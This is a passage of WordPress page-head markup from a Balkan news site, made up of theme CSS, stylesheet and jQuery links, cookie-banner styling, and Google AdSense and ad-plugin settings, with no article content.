body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/285769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=285769' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
